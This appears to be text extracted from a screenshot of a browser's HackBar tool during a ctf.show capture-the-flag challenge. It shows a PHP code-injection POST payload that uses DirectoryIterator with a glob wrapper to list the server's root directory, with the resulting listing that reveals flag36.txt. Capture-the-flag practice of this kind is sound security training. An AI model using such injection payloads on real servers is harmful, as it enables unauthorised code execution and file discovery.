 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
https://2470f14a-0c12-46ae-90fb-13d8b9336262.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);